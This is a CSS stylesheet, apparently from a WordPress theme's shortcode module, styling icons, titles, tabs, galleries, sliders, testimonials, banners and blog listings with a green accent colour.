.sc_icon.sc_icon_box_square{ background-color: #80b500; }
.sc_icon.sc_icon_box_circle{ background-color: #80b500;
	-webkit-border-radius: 1000px; 
	   -moz-border-radius: 1000px; 
			border-radius: 1000px; }




/*= Title ======================================================================================================================================*/
.sc_title { display: block; }

/*position*/
.sc_title.sc_title_left{ text-align: left; }
.sc_title.sc_title_right{ text-align: right; }
.sc_title.sc_title_center{ display: block; text-align: center;}

/*background*/
.sc_title.sc_title_style_image .sc_icon {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto; }

/*icon*/
.sc_title.sc_title_style_icon .sc_icon{ }
.sc_title.sc_title_style_icon .sc_icon:before { }

.sc_title.sc_title_left.sc_title_style_icon .sc_icon{ margin: 0 0.5em 0 0; }
.sc_title.sc_title_right.sc_title_style_icon .sc_icon{ margin: 0 0 0 0.5em ; }
.sc_title.sc_title_center.sc_title_style_icon .sc_icon{ margin: 0 0.5em;}
.sc_title.sc_title_center.sc_title_style_icon .sc_icon.sc_icon_top{ margin: 0 auto 30px auto; }

/*box style*/
.sc_title.sc_title_icon_box_square span.icon{ background-color: #f00;}
.sc_title.sc_title_icon_box_circle span.icon{ background-color: #fee;}



/*= Tabs ======================================================================================================================*/
.sc_tabs{ margin:0 0 30px 0;}
.sc_tabs ul.sc_tabs_titles{ margin:0; padding:0; }
.sc_tabs ul.sc_tabs_titles:after{ display:block; content:''; height:0; clear:both;}
.sc_tabs ul.sc_tabs_titles li{ display:block; float:left; background-color: #fff;}
.sc_tabs ul.sc_tabs_titles li a{ display:block; padding:13px 20px; letter-spacing: 0; position:relative; z-index:1; font-weight: 700; text-transform: uppercase; font-size: 14px; color: #4c4841;  border-style:solid; }
.sc_tabs ul.sc_tabs_titles li.ui-tabs-active a{ background-color: #fff; }
.sc_tabs ul.sc_tabs_titles li.ui-tabs-active a:before{ content: ''; background-color: #fff; position: absolute; bottom: -1px; left: 0; right: 0; height: 1px; z-index: 1;}

.sc_tabs .sc_tabs_array{ position:relative; background-color: #fff; }
.sc_tabs .sc_tabs_content{ display: none; font-size: 14px; }
.sc_tabs .sc_tabs_content:after{ content: ''; height: 0; display: block; clear: both;}

/*style1*/
.sc_tabs.sc_tabs_style_1{}
.sc_tabs.sc_tabs_style_1 ul.sc_tabs_titles li{ margin: 0 -1px 0 0; }
.sc_tabs.sc_tabs_style_1 ul.sc_tabs_titles li a{ border-width:1px 1px 0 1px; border-color:#ddd; }
.sc_tabs.sc_tabs_style_1 .sc_tabs_content{ padding: 30px; }
.sc_tabs.sc_tabs_style_1 .sc_tabs_array{ border:1px solid #ddd; }
/*style2*/
.sc_tabs.sc_tabs_style_2{}
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li{ margin: 0 -1px 0 0; }
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li a{ background-color: #fff; color: #80b500; border-color: #80b500; border-width: 1px;}
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li + li a { border-color: #80b500; }
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a{ color: #fff; background-color: #80b500; border-color: #80b500; }
.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a:before{ content:  none; }
.sc_tabs.sc_tabs_style_2 .sc_tabs_content{ padding: 30px; }
.sc_tabs.sc_tabs_style_2 .sc_tabs_array{ border:1px solid #80b500; margin: 10px 0 0 0;}
/*style3*/
.sc_tabs.sc_tabs_style_3{ }
.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles{ }
.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li{ }
.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li a{ border-width:1px 1px 0 1px; border-color:#ddd; margin: 0 -1px 0 0;}
.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a{ border-color: #80b500; z-index: 2; color: #80b500;}
.sc_tabs.sc_tabs_style_3 .sc_tabs_content{ margin: 30px 0 0 0; }
.sc_tabs.sc_tabs_style_3.sc_tabs_scroll_show .sc_tabs_content{ margin: 30px 30px 0 0 ;}
.sc_tabs.sc_tabs_style_3.sc_tabs_scroll_show .sc_tabs_content .sc_scroll_bar{ top: 30px;}
.sc_tabs.sc_tabs_style_3 .sc_tabs_array{ border-top: 1px solid #f00;}

/*= Image ======================================================================================================================*/
.sc_image {}

/*= Line ======================================================================================================================*/
.sc_line{ display: block; clear: both; width: 100%; margin: 30px 0; height: 0px;}
.sc_line.sc_line_style_solid { border-bottom: 1px solid #ddd; }
.sc_line.sc_line_style_dashed{ border-bottom: 1px dashed #ddd;}
.sc_line.sc_line_style_dotted{ border-bottom: 1px dotted #ddd;}

.sc_line.sc_line_align_left{ }
.sc_line.sc_line_align_center{ margin: 30px auto;  }
.sc_line.sc_line_align_right{ float: right; margin: 0 0 30px 0;}
.sc_line.sc_line_align_right + *{ clear: both; }

/*= gallery ==============================================================================================================*/
.sc_gallery .sc_gallery_item .thumb:before,
.sc_gallery .sc_gallery_info_wrap .sc_gallery_href,
.sc_gallery .sc_gallery_info_wrap .sc_gallery_info h5{
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear; }
.sc_gallery .sc_gallery_info_wrap .sc_gallery_info h5{
	-webkit-transition-duration: 0.3s;
	   -moz-transition-duration: 0.3s;
	    -ms-transition-duration: 0.3s;
	     -o-transition-duration: 0.3s;
	        transition-duration: 0.3s; }
.postBox .postBoxItem .postBoxInfo .postBoxCategory{
	-webkit-transition-duration: 0.5s;
	   -moz-transition-duration: 0.5s;
	    -ms-transition-duration: 0.5s;
	     -o-transition-duration: 0.5s;
	        transition-duration: 0.5s; }


.sc_gallery { display:block;  width: 100%; margin: 0 0 30px 0; box-sizing: border-box; -moz-box-sizing: border-box; clear: both; overflow: hidden; }
.sc_gallery h4 {padding:0 0 50px 0; height: 20px; overflow:hidden; color: #fff; margin: 0 20px; font-weight: 500;}

.sc_gallery .sc_gallery_item .thumb { width:100%; position: relative;}
.sc_gallery .sc_gallery_item .thumb a,
.sc_gallery .sc_gallery_item .thumb img { width:100%; display:block;}
.sc_gallery .sc_gallery_item .thumb:before{ content: ''; background-color: #4c4841;  position: absolute; left: 0; top: 0; z-index: 2; width: 100%; height: 100%; opacity: 0; }
.sc_gallery .sc_gallery_item:hover .thumb:before{ opacity: 0.8;}


.sc_gallery .sc_gallery_item{ position: relative; overflow: hidden; }


.sc_gallery.sc_columns_1 .sc_columns_item{ margin: 0; width: 100%; }
.sc_gallery.sc_columns_2 .sc_columns_item{ margin: 0; width: 50%; }
.sc_gallery.sc_columns_3 .sc_columns_item{ margin: 0; width: 33.3333%; }
.sc_gallery.sc_columns_4 .sc_columns_item{ margin: 0; width: 25%; }
.sc_gallery.sc_columns_5 .sc_columns_item{ margin: 0; width: 20%; }
.sc_gallery.sc_columns_6 .sc_columns_item{ margin: 0; width: 16.6666%; }
.sc_gallery.sc_columns_7 .sc_columns_item{ margin: 0; width: 14.2857%; }
.sc_gallery.sc_columns_8 .sc_columns_item{ margin: 0; width: 12.5%; }
.sc_gallery.sc_columns_9 .sc_columns_item{ margin: 0; width: 11.1111%; }


.sc_gallery.sc_columns_1 .sc_gallery_info_wrap{ height: 1240px; margin:-650px 0 0 0; }
.sc_gallery.sc_columns_2 .sc_gallery_info_wrap{ height: 650px;  margin:-325px 0 0 0; }
.sc_gallery.sc_columns_3 .sc_gallery_info_wrap{ height: 420px;  margin:-210px 0 0 0; }
.sc_gallery.sc_columns_4 .sc_gallery_info_wrap{ height: 310px;  margin:-155px 0 0 0; }
.sc_gallery.sc_columns_5 .sc_gallery_info_wrap{ height: 250px;  margin:-125px 0 0 0; }
.sc_gallery.sc_columns_6 .sc_gallery_info_wrap{ height: 210px;  margin:-105px 0 0 0; }
.sc_gallery.sc_columns_7 .sc_gallery_info_wrap{ height: 180px;  margin: -90px 0 0 0; }
.sc_gallery.sc_columns_8 .sc_gallery_info_wrap{ height: 160px;  margin: -80px 0 0 0; }
.sc_gallery.sc_columns_9 .sc_gallery_info_wrap{ height: 140px;  margin: -70px 0 0 0; }

.sc_gallery .sc_gallery_item .sc_gallery_info_wrap{ position: absolute; width: 100%; display: table; top: 50%; left: 0; z-index: 3; opacity: 0;}
.sc_gallery .sc_gallery_item:hover .sc_gallery_info_wrap{ opacity: 1;}
.sc_gallery .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info{ display: table-cell; vertical-align: middle; text-align: center; color: #fff; }
.sc_gallery .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5{ color: #fff; line-height: normal; letter-spacing: -1px; font-weight: 400;}

.sc_gallery.sc_columns_1 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 30px 40px 30px; font-size: 55px;}
.sc_gallery.sc_columns_1 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 30px 20px 30px; font-size: 55px;}

.sc_gallery.sc_columns_2 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5 		{ padding: 0 30px 40px 30px; font-size: 35px;}
.sc_gallery.sc_columns_2 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 30px 20px 30px; font-size: 35px;}

.sc_gallery.sc_columns_3 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 30px 40px 30px; font-size: 35px;}
.sc_gallery.sc_columns_3 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 30px 20px 30px; font-size: 35px;}

.sc_gallery.sc_columns_4 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 30px 20px 30px; font-size: 25px;}
.sc_gallery.sc_columns_4 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 30px 10px 30px; font-size: 25px;}

.sc_gallery.sc_columns_5 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 20px 20px 20px; font-size: 20px;}
.sc_gallery.sc_columns_5 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 20px 10px 20px; font-size: 20px;}

.sc_gallery.sc_columns_6 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 20px 20px 20px; font-size: 18px;}
.sc_gallery.sc_columns_6 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 20px 10px 20px; font-size: 18px;}

.sc_gallery.sc_columns_7 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 10px 20px 10px; font-size: 16px;}
.sc_gallery.sc_columns_7 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 10px 10px 10px; font-size: 16px;}

.sc_gallery.sc_columns_8 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 10px 10px 10px; font-size: 14px;}
.sc_gallery.sc_columns_8 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 10px  5px 10px; font-size: 14px;}

.sc_gallery.sc_columns_9 .sc_gallery_item .sc_gallery_info_wrap .sc_gallery_info h5			{ padding: 0 10px 10px 10px; font-size: 12px;}
.sc_gallery.sc_columns_9 .sc_gallery_item:hover .sc_gallery_info_wrap .sc_gallery_info h5 	{ padding: 0 10px  5px 10px; font-size: 12px;}

 
.sc_gallery .sc_gallery_info_wrap .sc_gallery_href{}
.sc_gallery .sc_gallery_info_wrap .sc_gallery_href:before{}

.sc_gallery.sc_columns_1 .sc_gallery_info_wrap .sc_gallery_href:before,
.sc_gallery.sc_columns_2 .sc_gallery_info_wrap .sc_gallery_href:before,
.sc_gallery.sc_columns_3 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 45px; line-height: 45px; } 
.sc_gallery.sc_columns_4 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 40px; line-height: 40px; } 
.sc_gallery.sc_columns_5 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 35px; line-height: 35px; } 
.sc_gallery.sc_columns_6 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 30px; line-height: 30px; } 
.sc_gallery.sc_columns_7 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 20px; line-height: 20px; } 
.sc_gallery.sc_columns_8 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 18px; line-height: 18px; } 
.sc_gallery.sc_columns_9 .sc_gallery_info_wrap .sc_gallery_href:before{ font-size: 16px; line-height: 16px; } 

/*= slider ==============================================================================================================*/
/*auto height*/
.sc_slider,
.sc_slider_swiper,
.sc_slider_swiper .slides{
	-webkit-transition: all ease .5s;
	   -moz-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	     -o-transition: all ease .5s;
	        transition: all ease .5s; 
}

.sc_slider { overflow:hidden; }
.sc_slider.swiper-container{ margin: 0 0 30px 0;}
.sc_slider ul { padding:0; margin:0; list-style:none; }
.sc_slider_swiper .sc_slider_main{ max-width: 1250px; margin: 0 auto;}

/*autoheight*/
.sc_slider_swiper.sc_slider_swiper_autoheight{ height: 0; }

.sc_slider_swiper {	position: relative;	overflow: hidden; }
.sc_slider_swiper .slides { overflow: hidden; margin: 0;}
.sc_slider_swiper .slides .swiper-slide { background-size:cover; background-position:center center; background-repeat:no-repeat; list-style: none; margin:0; position:relative;}

/* Prev / Next controls */
/* Dark squares */
.sc_slider_swiper .slider-control-nav,
.sc_slider_swiper:hover .slider-control-nav,
.sc_slider_swiper .slider-control-nav li{
	-webkit-transition: all ease .5s .5s;
	   -moz-transition: all ease .5s .5s;
	    -ms-transition: all ease .5s .5s;
	     -o-transition: all ease .5s .5s;
	        transition: all ease .5s .5s;}
.sc_slider_swiper .slider-control-nav { list-style:none; margin: 0; position:absolute; left:0; top:50%; width:100%; text-align: center; opacity: 0; margin: -25px 0 0 0; text-align: center; }
.sc_slider_swiper:hover .slider-control-nav { opacity: 1;
 -webkit-user-select: none;
  -khtml-user-select: none;
    -moz-user-select: none;
     -ms-user-select: none;
      -o-user-select: none;
         user-select: none;}
.sc_slider_swiper .slider-control-nav li{ list-style: none; display: inline-block; width: 50px; height: 50px; vertical-align: top; }
.sc_slider_swiper .slider-control-nav li + li{ margin:  0 0 0 250px; }
.sc_slider_swiper .slider-control-nav li a { font-size: 50px; line-height: 50px; display:block; width: 50px; height:50px; text-align:center; }

.sc_slider_swiper:hover .slider-control-nav li + li{ margin: 0 0 0 50px; }

/*theme light / dark*/
/*dark*/
.sc_slider.sc_slider_dark .slider-control-nav li a{ color: #fff; }
.sc_slider.sc_slider_dark .slider-control-nav li a:hover{ color: #4c4841; }

.sc_slider.sc_slider_dark .slider-pagination-nav span { background-color:#fff; }
.sc_slider.sc_slider_dark .slider-pagination-nav span.swiper-active-switch { background-color:#80b500;}
.sc_slider.sc_slider_dark .slider-pagination-nav span:hover{ background-color: #4c4841; }

/*light*/
.sc_slider.sc_slider_light .slider-control-nav li a{ color: #4c4841; }
.sc_slider.sc_slider_light .slider-control-nav li a:hover{ color: #fff; }

.sc_slider.sc_slider_light .slider-pagination-nav span { background-color: #4c4841; }
.sc_slider.sc_slider_light .slider-pagination-nav span.swiper-active-switch { background-color:#80b500;}
.sc_slider.sc_slider_light .slider-pagination-nav span:hover{ background-color:#fff; }


/* Page controls */
/* White circles with accent hover */
.sc_slider_swiper .slider-pagination-nav { list-style:none; position: absolute; height:10px; margin: 0; left: 0; right: 0; top: -10px; text-align:center;
	-webkit-transition: all ease .5s;
	   -moz-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	     -o-transition: all ease .5s;
	        transition: all ease .5s; }
.sc_slider_swiper:hover .slider-pagination-nav { top: 20px;
	-webkit-transition: all ease .5s .5s;
	   -moz-transition: all ease .5s .5s;
	    -ms-transition: all ease .5s .5s;
	     -o-transition: all ease .5s .5s;
	        transition: all ease .5s .5s; }
.sc_slider_swiper .slider-pagination-nav span { list-style:none; display:inline-block; vertical-align:top; list-style: none; width: 10px; height:10px; position:relative; 
	-webkit-transition: all ease .5s;
	   -moz-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	     -o-transition: all ease .5s;
	        transition: all ease .5s; }
.sc_slider_swiper .slider-pagination-nav span { cursor:pointer; }
.sc_slider_swiper .slider-pagination-nav span + span { margin: 0 0 0 10px;}
.sc_slider_swiper .slider-pagination-nav .swiper-active-switch{}
.sc_slider_swiper .slider-pagination-nav span:hover{}


/* Info block*/
.sc_slider_swiper.sc_slider_dark .sc_slider_info{ background-color: rgba(0,0,0,0.7); color: #fff;}
.sc_slider_swiper.sc_slider_dark .sc_slider_info a{color: #fff;}
.sc_slider_swiper.sc_slider_dark .sc_slider_info .sc_slider_descr { color:#fff;}

.sc_slider_swiper.sc_slider_light .sc_slider_info{ background-color: rgba(255,255,255,0.7); color: #4c4841; }
.sc_slider_swiper.sc_slider_light .sc_slider_info a{color: #4c4841;}
.sc_slider_swiper.sc_slider_light .sc_slider_info .sc_slider_descr { color: #4c4841;}


.sc_slider_swiper .sc_slider_info { padding:20px; overflow:hidden; position:absolute; left:0; bottom: 0; right:0; margin-bottom:0;
	-webkit-transition: all ease .5s .5s;
	   -moz-transition: all ease .5s .5s;
	    -ms-transition: all ease .5s .5s;
	     -o-transition: all ease .5s .5s;
	        transition: all ease .5s .5s; }
.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed{ right:0; }
.sc_slider_swiper:hover .sc_slider_info { right: 0; }


	.sc_slider_swiper .slides li .sc_slider_info a { display:inline; min-height:0; }
	.sc_slider_swiper .slides li .sc_slider_info a:hover { color:#80b500; }
	.sc_slider_swiper .sc_slider_info .sc_slider_subtitle { margin:0; padding:0; text-transform:uppercase; font-size: 40px; margin:0 0 4px; font-weight: 300; 	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews { margin:0 0 4px; }

	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short{ width: 50px; position: relative; margin: -20px 0 10px 0; }
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span{ display: block; text-align: center; }
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rInfo{ padding: 5px 0 5px 0; background-color: #80b500; position: relative; }
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta{ height: 20px; font-size: 16px; position: relative; z-index: 1; }
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta span{ z-index: 2; position: absolute; left: 0; top: -12px; width: 100%;}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta:after{ content: ''; display: block; border-color: #80b500 transparent transparent transparent; border-style: solid; border-width: 20px 25px 0 25px; position: absolute; left: 0; top: 0; }



	.sc_slider_swiper .sc_slider_info .sc_slider_descr { line-height:16px; overflow: hidden; }
	.sc_slider_swiper .sc_slider_info .sc_slider_category { display:inline-block; vertical-align:top; text-transform:uppercase; position:relative; max-width:50%; min-width:135px; height: 24px; line-height:24px; padding:0; text-align:left; }

/* ---------------------------------- [aside format] ---------------------------------------*/
.sc_aside{overflow: hidden;}
.sc_aside_image{width: 105px; height: 105px; display: block; overflow: hidden; float: left; margin-right: 20px; }
.sc_aside_title{font-size: 14px;  font-weight: 600; margin-bottom: 10px; }
.sc_aside_content{font-size: 14px; line-height: 22px; display: table;}
.sc_aside_content p {margin-top: 0;}



/*=testimonials==============================================================================================================*/

.sc_testimonials { position:relative; overflow:hidden; margin: 0 0 30px 0; }
.sc_testimonials ul { list-style:none; margin:0; padding:0; }
.sc_testimonials ul li { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; line-height:21px; list-style:none; }

.sc_testimonials .sc_testimonials_title { text-align: center; margin: 0 0 30px 0;}


.sc_testimonials {}
.sc_testimonials .sc_testimonials_item_quote{ font-weight: 300; position: relative; text-align: center;}
.sc_testimonials .sc_testimonials_item_quote .sc_testimonials_item_text{ position: relative; display: inline-block;}
.sc_testimonials .sc_testimonials_item_quote .sc_testimonials_item_text_before{  display: inline-block; position: relative;}

.sc_testimonials .sc_testimonials_item_author{ padding: 0; overflow: hidden; text-align: center;  min-height: 50px;}
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar { width: 50px; height: 50px; background-color: #fafafc; display: inline-block;  vertical-align: middle; margin: 0 10px 0 0; }
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar a{display: block; }
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar img { width: 100%; }
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_user{ display: inline-block; vertical-align: middle; color: #80b500; font-size: 14px; text-transform: uppercase; text-align: left;}
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_name {}
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_name a{ display: block; }
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_position { color: #444444; }

.sc_testimonials .sc_testimonials_item_quote .sc_testimonials_item_text p { margin: 0;}
.sc_testimonials .sc_testimonials_item_quote .sc_testimonials_item_text p + p { margin: 30px 0 0 0; }

/*pagination*/
.sc_testimonials .sc_slider_swiper.sc_slider_controls{  }
.sc_testimonials .sc_slider_swiper.sc_slider_controls .swiper-wrapper .swiper-slide { padding: 0 70px; 	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls:hover .slider-control-nav,
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav{ position: static; padding: 0; margin: 0; opacity: 1;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li{ position: absolute; top: 0; width: 70px; height: 100%; display: table;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li a{ display: table-cell; vertical-align: middle; width: 70px; height: 70px; background-color: #fff; z-index: 10;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li a:before{ font-size: 20px; line-height: 70px;	}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li.slide-prev{ left: 0px;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li.slide-next{ right: 0px;}

/*bullets*/
.sc_testimonials .sc_slider_swiper.sc_slider_pagination{ }
.sc_testimonials .sc_slider_swiper.sc_slider_pagination:hover .slider-pagination-nav,
.sc_testimonials .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav { position: absolute; left: 0; right: 0; bottom: 0; top: auto; text-align: center; }
.sc_testimonials .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span { width: 10px; height: 10px; display: inline-block; background-color: #f00; margin: 0; }
.sc_testimonials .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span + span{ margin: 0 0 0 10px;}

.sc_testimonials .sc_testimonials_author_show .slider-control-nav li{ padding: 0 0 70px 0;}

/*style1*/
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote{ background-color: #80b500; color: #fff; font-size: 18px; padding: 25px; }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author .sc_testimonials_item_user span{ display: block;}
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author .sc_testimonials_item_avatar{ margin: 0 10px 0 -10%; }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author .sc_testimonials_item_user .sc_testimonials_item_name:before{ content: '— '; }

.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author_show .sc_testimonials_item_quote{ margin: 0 0 20px 0; }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author_show .sc_testimonials_item_quote:after{ content: ''; width: 0; height: 0; border-width: 18px; border-style: solid; border-bottom-color: transparent; border-top-color: transparent; border-left-color: #80b500; border-right-color: transparent;  position: absolute; bottom: -18px; left: 50%; margin: 0; z-index: -2;}
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote .sc_testimonials_item_text{ }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote .sc_testimonials_item_text_before{ z-index: 3; }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote .sc_testimonials_item_text:before{ content: '\201c'; display: block; position: absolute; left: 0; top: -20px; z-index: 1; overflow: hidden; font-size: 160px; width: 60px; height: 60px; line-height: 129px; color: #fff; opacity: 0.1;}

.sc_testimonials.sc_testimonials_style_1 .sc_slider_swiper.sc_slider_pagination{ padding:  0 0 40px 0;}
.sc_testimonials.sc_testimonials_style_1 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span{ background-color: #f2f5f8}
.sc_testimonials.sc_testimonials_style_1 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span.swiper-active-switch{ background-color: #4c4841 }
.sc_testimonials.sc_testimonials_style_1 .sc_slider_swiper.sc_slider_controls .slider-control-nav li a:before{ color: #4c4841;}

/*style2*/
.sc_testimonials.sc_testimonials_style_2{ background-color: #f2f5f8; padding: 80px 0 50px 0;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_title{ letter-spacing: -1px; font-size: 1.6em;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_title:after{ content: ''; height: 2px; width: 40px; background-color: #80b500; display:block; margin: 30px auto 0 auto;}

.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_quote{ font-size: 18px; color: #4c4841;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_quote .sc_testimonials_item_text{ }
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_quote .sc_testimonials_item_text_before:before{ content: '\201c'; display: block; float: left; font-size: 40px; width: 20px; height: 20px; line-height: 40px; color: #4c4841; margin: 0 3px 0 0;}


.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_author{margin: 50px 0 0 0;}
.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_controls .slider-control-nav li a{ background-color: #f2f5f8; }
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_author .sc_testimonials_item_avatar{ display: block; margin: 0 auto 10px auto;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_author .sc_testimonials_item_user{ text-align: center; }

.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination{ padding:  0;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_content{ padding: 0 50px;}
.sc_testimonials.sc_testimonials_style_2.sc_slider_controls .sc_testimonials_item_content{ padding: 0;}


.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_user span{ display: inline-block;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_author .sc_testimonials_item_position:before{ content: ','; display: inline-block; padding: 0 5px 0 0;}

.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span{ background-color: #fff}
.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span.swiper-active-switch{ background-color: #80b500 }

.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_controls .slider-control-nav li a:before{ color: #4c4841;}


/*= Banner ==============================================================================================================*/

.sc_banner{ display: block; position: relative; overflow: hidden;}
.sc_banner:before{ content:''; top: -10px; right: -10px; bottom: -10px; left: -10px; position: absolute; z-index: 1; border: 10px solid #80b500;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
.sc_banner:hover:before{ top: 0; right: 0; bottom: 0; left: 0; background-color: rgba(0,0,0,0.3)  }

.sc_banner .sc_banner_image { width: 100%; display: block;
	-webkit-transition: all 4s ease-out;
	   -moz-transition: all 4s ease-out;
	    -ms-transition: all 4s ease-out;
	     -o-transition: all 4s ease-out;
	        transition: all 4s ease-out; 
}

.sc_banner:hover .sc_banner_image {}

.sc_banner .sc_banner_title { position: absolute; right: 20px; font-size: 24px; font-weight: 100;  left: 20px; bottom: 50%; text-align: center; color: #fff; z-index: 2;}
.sc_banner .sc_banner_content { position: absolute; font-size: 14px; font-weight: 100; right: 20px; left: 20px; top: 50%; text-align: center; color: #fff; z-index: 2;}
.sc_banner .sc_banner_content:before { content: ''; display: block; width: 40px; height: 1px; background: #fff; margin: 10px auto;}


/*= Blogger ==============================================================================================================*/
.sc_blogger{ }

.sc_blogger.sc_blogger_horizontal.sc_blogger_indent .sc_blogger_item { margin: 0 0 10px 0; }
.sc_blogger.sc_blogger_horizontal .sc_blogger_item { margin: 0 0 30px 0; }
.sc_blogger .sc_blogger_item .sc_blogger_info{ overflow: hidden; line-height: 16px;}
.sc_blogger .sc_blogger_item .sc_blogger_info:before{ content: ''; display: block; width: 50px; height: 0; border-top: 1px solid #ddd; margin: 0 0 10px 0;}
.sc_blogger .sc_blogger_item .sc_blogger_info .sc_blogger_author{ overflow: hidden; margin:  0 0 10px 0;}



/*style_date*/
.sc_blogger.style_date .sc_blogger_item{ position: relative; padding: 0;}
.sc_blogger.style_date .sc_blogger_item:after{ clear: both; height: 0; content: ''; display: block;}


.sc_blogger.style_date.sc_blogger_horizontal:after{ content: ''; height: 0; display: block; clear: both;}
.sc_blogger.style_date .sc_blogger_item:before{  content: ''; display: block; background: #80b500; position: absolute;  z-index: 1;}

.sc_blogger.style_date.sc_blogger_vertical .sc_blogger_item:before{ width: 1px; height: 100%; left: 40px; top: 0;}
